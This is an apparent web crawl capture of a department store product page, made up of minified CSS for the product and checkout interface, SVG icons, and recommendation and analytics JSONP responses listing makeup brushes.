.set-item-close-button,.product-set .set-item .set-item-close-button{position:absolute;top:1.5rem;right:0}.product-set-detail .set-item .set-item-close-button .close-icon,.product-set .set-item .set-item-close-button .close-icon{width:1.4rem;height:1.4rem}.product-set-detail .set-item .product-images,.product-set .set-item .product-images{position:relative}.product-set-detail .set-item .product-images .product-badge,.product-set .set-item .product-images .product-badge{top:1rem;right:1rem;left:unset;font-size:0.8rem;padding:0.5rem}.product-set-detail .set-item .loyalty.promotions,.product-set .set-item .loyalty.promotions{width:100%;margin-top:1.5rem!important}.product-set-detail .set-item .js-product-availability,.product-set-detail .set-item .js-product-availability-set-item,.product-set .set-item .js-product-availability,.product-set .set-item .js-product-availability-set-item{margin-bottom:0.5rem}.product-set-detail .set-item .add-to-set-item-wrapper,.product-set .set-item .add-to-set-item-wrapper{margin-bottom:2rem;margin-top:2rem}.product-set-detail .set-item .add-to-set-item-wrapper .add-to-set-button,.product-set .set-item .add-to-set-item-wrapper .add-to-set-button{width:12.8rem;height:3.4rem;border:0.2rem solid #000;border-radius:5rem;opacity:1;text-align:center;letter-spacing:0.12rem;font-size:1.2rem;line-height:1.8rem;color:#000;text-transform:uppercase;background-color:#fff;cursor:pointer}.product-set-detail .set-item .add-to-set-item-wrapper .add-to-set-button-clicked,.product-set .set-item .add-to-set-item-wrapper .add-to-set-button-clicked{width:17.5rem;height:3.4rem;opacity:1;background-color:#2e8463;border-radius:5rem;text-align:center;font-size:1.2rem;line-height:1.8rem;letter-spacing:0.12rem;color:#fff;text-transform:uppercase;border:none}.product-set-detail .set-item .add-to-set-item-wrapper .add-to-set-button-clicked:before,.product-set .set-item .add-to-set-item-wrapper .add-to-set-button-clicked:before{content:url(../images/tick.svg);width:1.5rem;height:1.1rem;opacity:1;margin-right:1rem;position:relative;top:0.2rem}.product-set-detail .set-item .accordion,.product-set .set-item .accordion{cursor:pointer;margin-top:1.2rem;margin-bottom:1.2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.product-set-detail .set-item .accordion .accordion-text,.product-set .set-item .accordion .accordion-text{height:1.4rem;text-align:left;letter-spacing:0.12rem;font-size:1.2rem;line-height:1.8rem;color:#000;text-transform:uppercase;opacity:1}.product-set-detail .set-item .accordion .arrow-down,.product-set-detail .set-item .accordion .arrow-left,.product-set .set-item .accordion .arrow-down,.product-set .set-item .accordion .arrow-left{height:1.5rem;width:3rem}.product-set-detail .set-item .accordion .arrow-down,.product-set .set-item .accordion .arrow-down{background:transparent url(../images/ps-down-arrow.svg) 50% no-repeat}.product-set-detail .set-item .accordion .arrow-left,.product-set .set-item .accordion .arrow-left{display:none;background:transparent url(../images/ps-left-arrow.svg) 50% no-repeat}.product-set-detail .swiper-button-next:after,.product-set-detail .swiper-button-prev:after,.product-set .swiper-button-next:after,.product-set .swiper-button-prev:after{display:block}.product-set-detail .right-pane-content-wrapper{max-height:unset}@media (min-width:769px){.product-set-detail .right-pane-content-wrapper{max-height:calc(100vh - 9.8rem)}}@media (min-width:992px){.product-set-detail .right-pane-content-wrapper{max-height:calc(100vh - 7.8rem)}}@media screen and (min-width:1441px){.product-set-detail .right-pane-content-wrapper{max-height:calc(100vh - 9.8rem)}}.product-quickview.product-set .right-pane-content-wrapper,.product-set-detail .right-pane-content-wrapper{top:0}@media (min-width:769px){.product-quickview.product-set .right-pane-content-wrapper,.product-set-detail .right-pane-content-wrapper{background-color:#fafafa}}.product-quickview.product-set .set-item .product-name,.product-set-detail .set-item .product-name{font-size:1.4rem;line-height:1.6rem}@media (min-width:769px){.product-quickview.product-set .set-item .product-name,.product-set-detail .set-item .product-name{font-size:1.4rem;line-height:1.6rem}}.product-quickview.product-set .primary-pdp-swiper:hover .pdp-swiper-next,.product-quickview.product-set .primary-pdp-swiper:hover .pdp-swiper-prev,.product-set-detail .primary-pdp-swiper:hover .pdp-swiper-next,.product-set-detail .primary-pdp-swiper:hover .pdp-swiper-prev{opacity:unset;visibility:unset}.product-quickview.product-set .primary-pdp-swiper:hover .swiper-button-disabled,.product-set-detail .primary-pdp-swiper:hover .swiper-button-disabled{opacity:0;visibility:hidden}.product-quickview.product-set .right-pane-content-wrapper{max-height:unset}@media (min-width:769px){.product-quickview.product-set .right-pane-content-wrapper{max-height:100vh}}@media (max-width:768.98px){.product-quickview.product-set .right-pane-content{padding-bottom:15rem}}@media (max-width:991.98px){.product-quickview.product-set .right-pane-content .attributes{padding-bottom:2rem}}@media (max-width:991.98px){.product-quickview.product-set hr:first-child{margin-top:0;margin-bottom:0}}.availability-out-of-stock{font-size:1.2rem;height:auto}.button-container{display:-webkit-box;display:-ms-flexbox;display:flex}.button-container .pdp-qty-minus{border:none;width:2.8rem;height:2.9rem;background:transparent url(../images/minus.svg) 0 0 no-repeat padding-box;opacity:1}.button-container .pdp-qty-minus:active{background:transparent url(../images/minus-active.svg) 0 0 no-repeat padding-box}.button-container .pdp-qty-plus{border:none;width:2.8rem;height:2.9rem;background:transparent url(../images/plus.svg) 0 0 no-repeat padding-box;opacity:1}.button-container .pdp-qty-plus:active{background:transparent url(../images/plus-active.svg) 0 0 no-repeat padding-box}.button-container .input-text-qty{border:none;text-align:center;width:2.8rem;height:2.8rem;opacity:1}.quantity-text{font-size:1.4rem;line-height:1.7rem;margin-bottom:1rem;width:100%;height:1.4rem;text-align:left;letter-spacing:0;color:#000}.size-custom-name-and-guide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.size-custom-name-and-guide .custom-size-selector{width:100%}.size-guide{text-decoration:underline;font-size:1.4rem;line-height:1.6rem}.botton_section{margin-top:-40%;margin-left:42%}@media only screen and (max-width:640px){.botton_section{margin-top:0;margin-left:0}}.c-show-mobile{display:none}@media screen and (max-width:768px){.c-show-mobile{display:block}.product-set-row{position:relative}.product-set-right-part{position:unset}.set-top-part{top:0;position:absolute;left:38vw}.quantity-text{margin-bottom:1rem;height:1.1rem}.quantity-text,.size-guide{font-size:1.2rem;line-height:1.3rem;text-align:left;letter-spacing:0;color:#000}.size-guide{opacity:1}}.login-page{margin-top:3.5rem;margin-bottom:3.5rem}.login-page .card{background-color:transparent;border:none;max-width:45rem;margin:0 auto}.login-page .nav-link{border-radius:0.4rem}#button-account1.active,#button-account2.active{background-color:#000;border-color:#000;color:#fff}.checkout-modal{background-color:#f9f9f9;position:fixed}.checkout-modal .modal-inner{height:100%}.checkout-modal .modal-content{background-color:transparent;border:none}.checkout-modal .modal-header{border-bottom:none}.checkout-modal .modal-title{margin-bottom:0.5rem}.checkout-modal .close{position:absolute;top:3rem;right:3rem;opacity:1}.modal#removeCouponModal .modal-content{border-radius:0.4rem}.modal#removeCouponModal .modal-header{border-bottom:none}.modal#removeCouponModal .modal-footer{border-top:none}.modal#removeCouponModal .close{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;color:transparent;width:1.8rem;height:1.8rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='11.061' height='11.061'%3E%3Cg fill='none' stroke='%23000' stroke-miterlimit='10' stroke-width='1.5'%3E%3Cpath data-name='Line 2' d='M.53 10.53l10-10'/%3E%3Cpath data-name='Line 3' d='M.555.555l9.946 9.946'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50% 50%;opacity:1;margin:0}.restriction-messages{color:#e51050}.restriction-messages .rm-over-18:before{display:inline-block;content:" ";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.42' height='17.078'%3E%3Cpath d='M6.908 11.647A4.205 4.205 0 008.42 8.414V.5a.5.5 0 00-.5-.5H.502a.5.5 0 00-.5.5v7.733a4.3 4.3 0 003.429 4.321c.094.017.187.014.281.025v3.5H.658a.5.5 0 100 1h7.1a.5.5 0 000-1H4.71v-3.5a4.2 4.2 0 002.198-.932zM7.42 1v4.639a3.438 3.438 0 01-1.123.214 5.359 5.359 0 01-1.39-.4 7.028 7.028 0 00-2.261-.571A3.332 3.332 0 001 5.369V1zM1.002 8.233V6.578a2.821 2.821 0 011.646-.695 6.431 6.431 0 011.914.509 5.636 5.636 0 001.737.461 4.171 4.171 0 001.123-.166v1.727a3.214 3.214 0 01-3.813 3.156 3.345 3.345 0 01-2.607-3.337z' fill='%23e51050'/%3E%3C/svg%3E");width:0.9rem;height:1.8rem;background-size:100%;margin-right:0.5rem}.restriction-messages .rm-no-international-shipping:before,.restriction-messages .rm-not-available-for-your-country:before{display:inline-block;content:" ";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='13'%3E%3Cpath data-name='Path 109' d='M6.5 0A6.5 6.5 0 1013 6.5 6.5 6.5 0 006.5 0zM1 6.5a5.5 5.5 0 019.017-4.224l-7.74 7.741A5.473 5.473 0 011 6.5zM6.5 12a5.471 5.471 0 01-3.516-1.276l7.74-7.741A5.5 5.5 0 016.5 12z' fill='%23ed1557'/%3E%3C/svg%3E");width:1.3rem;height:1.3rem;background-size:100%;margin-right:0.5rem}.cyb_cardinalredirect{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:70vh}.cyb_cardinalredirect,.cyb_cardinalredirect:before{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.cyb_cardinalredirect:before{content:"";width:10rem;height:13.4rem;background-image:url(../../images/liberty-crest-000000.svg);-webkit-transform-origin:center;transform-origin:center;-webkit-animation:crest-rotate 1.5s cubic-bezier(.65,.05,.36,1) infinite normal;animation:crest-rotate 1.5s cubic-bezier(.65,.05,.36,1) infinite normal}.popover{width:18rem;height:10rem;border-radius:0.5rem;background-color:#f9f9f9;top:-1rem!important}.popover .arrow{display:none}.popover .popover-header{height:4rem;padding-top:2rem;text-align:center;border:0;border-radius:0.5rem;background-color:#f9f9f9;font-weight:400;font-size:1.2rem}.popover .popover-body,.popover .social-icons{padding:0;border:0}.popover li{position:relative;margin:0 0.2rem;top:1rem;left:0}.popover a .fa{width:100%;height:100%;background-repeat:no-repeat;background-size:60%;position:absolute;left:25%}.popover .fa-facebook-official{background-image:url(../../images/facebook-icon.svg);top:0}.popover .fa-twitter{background-image:url(../../images/twitter-icon.svg);top:0.25rem}.popover .fa-pinterest{background-image:url(../../images/pintrest-icon.svg);top:0}.popover .fa-email{background-image:url(../../images/mail-icon.svg);top:0.3rem}.popover a .fa-link{background-size:80%;background-image:url(../../images/copy-link-icon.svg);top:0.3rem}.popover:after,.popover:before{content:"";display:block;position:absolute;top:100%;width:0;height:0;border-style:solid;-webkit-transform:rotate(90deg);transform:rotate(90deg);left:calc(50% - 1rem)}.popover:after{top:9.8rem;border-color:transparent transparent transparent #f9f9f9;border-width:1rem}.popover:before{top:9.9rem;border-color:transparent transparent transparent #a3a3a3;border-width:1rem}.popover.bs-popover-bottom{top:0!important}.popover.bs-popover-bottom:after,.popover.bs-popover-bottom:before{top:-2rem;right:2.5rem;left:auto;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.popover.bs-popover-bottom:before{top:-2.1rem}.zendesk-launcher-link-desktop.active:after,.zendesk-launcher-link-desktop.active:before,.zendesk-launcher-link.active:after,.zendesk-launcher-link.active:before{background-color:#2e8463;border-radius:50%;bottom:1rem;content:" ";display:inline-block;height:0.8rem;position:absolute;width:0.8rem}.zendesk-launcher-link-desktop.active:before,.zendesk-launcher-link.active:before{right:-1rem;top:-0.4rem}.zendesk-launcher-link-desktop.active:after,.zendesk-launcher-link.active:after{-webkit-animation:pulse-online 1s ease infinite;animation:pulse-online 1s ease infinite;top:0;right:-1.4rem;z-index:1}@-webkit-keyframes pulse-online{0%{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}25%{opacity:.8}to{-webkit-transform:translate(-50%,-50%) scale(2);transform:translate(-50%,-50%) scale(2);opacity:0}}@keyframes pulse-online{0%{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}25%{opacity:.8}to{-webkit-transform:translate(-50%,-50%) scale(2);transform:translate(-50%,-50%) scale(2);opacity:0}}.dark-modal-bg,.modal#removeCouponModal{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.7);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.dw-apple-pay-button{background-size:4.5rem 1.9rem!important}.dw-apple-pay-button.apple-pay-cart,.dw-apple-pay-button.apple-pay-cart:hover{height:100%;padding:.5em 1em;margin:auto;border-radius:5rem;min-width:0;color:#fff;background-image:url(../../images/buy-with-applepay-icon-ffffff.svg)!important;background-size:50% 50%!important}.checkout-and-applepay .btn{margin:1%;padding:.5em 1em}.dw-apple-pay-button.apple-pay-pdp,.dw-apple-pay-button.apple-pay-pdp:hover{margin:0 1rem 0 auto;padding:.5em 1em;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;min-width:calc(50% - 3.4rem);border-radius:5rem}isapplepay.btn{display:none!important}.add-to-cart,.add-to-cart-global{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;text-overflow:ellipsis}@media (max-width:543.98px){.add-to-cart,.add-to-cart-global{max-width:100%}}.cart-and-ipay{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.cart-and-ipay .pdp-checkout-button{padding:0 1.5em}.cart-and-ipay .pdp-checkout-button .add-to-cart,.cart-and-ipay .pdp-checkout-button .add-to-cart-global{padding:.5em 1em}.cart-and-ipay .pdp-apple-pay-button{padding:0 1.5em 0 0}.applepay-tab-wrapper{display:none}body.apple-pay-enabled .applepay-tab-wrapper{display:block}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1769906205672&_device=mac&userId=&cookieId=bedZ9WFchT2HbVMwr3HVax2Yvo&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bedZ9WFchT2HbVMwr3HVax2Yvo%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"940c0d5d-2285-4f7c-8755-dc91d3ac202e"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/images/minus.svg
body_size: -231
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
    <g fill="none" stroke="#000" stroke-width="1.5">
        <rect width="28" height="28" rx="4" stroke="none"/>
        <rect x="0.75" y="0.75" width="26.5" height="26.5" rx="3.25" fill="none"/>
    </g>
    <line x2="10" transform="translate(8.5 13.5)" fill="none" stroke="#000"
          stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1769906205657&_device=mac&userId=&cookieId=bedZ9WFchT2HbVMwr3HVax2Yvo&emailId=&anchors=id%3A%3A000536190%7C%7Csku%3A%3AR104202006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bedZ9WFchT2HbVMwr3HVax2Yvo%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22000536190%22%2C%22sku%22%3A%22R104202006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 629
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"000586900","product_name":"Veil Powder Brush","image_url":"http://i8.amplience.net/i/liberty/000586900-R210173006-1?","product_url":"https://www.libertylondon.com/uk/veil-powder-brush-000586900.html"},{"id":"319608","product_name":"No.1 Powder Brush","image_url":"http://i8.amplience.net/i/liberty/319608-1001214603-1?","product_url":"https://www.libertylondon.com/uk/no.1-powder-brush-319608.html"},{"id":"000766958","product_name":"Ambient Soft Glow Foundation Brush","image_url":"http://i8.amplience.net/i/liberty/000766958-R481822006-1?","product_url":"https://www.libertylondon.com/uk/ambient-soft-glow-foundation-brush-000766958.html"},{"id":"329582","product_name":"No.8 Large Concealer Brush","image_url":"http://i8.amplience.net/i/liberty/329582-1001248558-1?","product_url":"https://www.libertylondon.com/uk/no.8-large-concealer-brush-329582.html"},{"id":"319677","product_name":"No.2 Foundation/Blush Brush","image_url":"http://i8.amplience.net/i/liberty/319677-1001214636-1?","product_url":"https://www.libertylondon.com/uk/no.2-foundation%2Fblush-brush-319677.html"},{"id":"380443","product_name":"Ambient Powder Brush","image_url":"http://i8.amplience.net/i/liberty/380443-1001403789-1?","product_url":"https://www.libertylondon.com/uk/ambient-powder-brush-380443.html"},{"id":"319688","product_name":"Finishing Brush No.7","image_url":"http://i8.amplience.net/i/liberty/319688-1001214647-1?","product_url":"https://www.libertylondon.com/uk/finishing-brush-no.7-319688.html"},{"id":"382850","product_name":"48 Blending Brush","image_url":"http://i8.amplience.net/i/liberty/382850-1001409924-2?","product_url":"https://www.libertylondon.com/uk/48-blending-brush-382850.html"},{"id":"382975","product_name":"66 Cream Blender Brush","image_url":"http://i8.amplience.net/i/liberty/382975-1001410414-1?","product_url":"https://www.libertylondon.com/uk/66-cream-blender-brush-382975.html"},{"id":"319683","product_name":"No.4 Crease Brush","image_url":"http://i8.amplience.net/i/liberty/319683-1001214642-1?","product_url":"https://www.libertylondon.com/uk/no.4-crease-brush-319683.html"},{"id":"000797068","product_name":"No. 8 Seamless Blend Makeup Brush","image_url":"http://i8.amplience.net/i/liberty/000797068-R545901006-4?","product_url":"https://www.libertylondon.com/uk/no.-8-seamless-blend-makeup-brush-000797068.html"},{"id":"319680","product_name":"No.3 All Over Eye Shadow Brush","image_url":"http://i8.amplience.net/i/liberty/319680-1001214639-1?","product_url":"https://www.libertylondon.com/uk/no.3-all-over-eye-shadow-brush-319680.html"}],"recoUUID":"5ff53091-3b23-424a-9c91-b9488ac5b507"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/images/zoom-icon-circle.svg
body_size: -163
content:
<svg xmlns="http://www.w3.org/2000/svg" width="39.685" height="39.685" viewBox="0 0 39.685 39.685">
    <path d="M298.638,428.016h-2v-6.071h-6.071v-2h6.071v-6.071h2v6.071h6.071v2h-6.071Zm-1-24.914a17.842,17.842,0,1,0,17.842,17.843A17.863,17.863,0,0,0,297.638,403.1m0-2A19.842,19.842,0,1,1,277.8,420.945,19.842,19.842,0,0,1,297.638,401.1Z"
          transform="translate(-277.795 -401.102)" fill="#040405"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=bedZ9WFchT2HbVMwr3HVax2Yvo&userId=&emailId=&product=id%3A%3A000536190%7C%7Csku%3A%3AR104202006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=en_US&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fambient-lighting-edit-brush-000536190.html&ls=true&_=1769906205654&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22bedZ9WFchT2HbVMwr3HVax2Yvo%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22000536190%22%2C%22sku%22%3A%22R104202006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_US%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fambient-lighting-edit-brush-000536190.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769906205654%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 400
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"bedZ9WFchT2HbVMwr3HVax2Yvo","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000536190%22%2C%22sku%22%3A%22R104202006%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);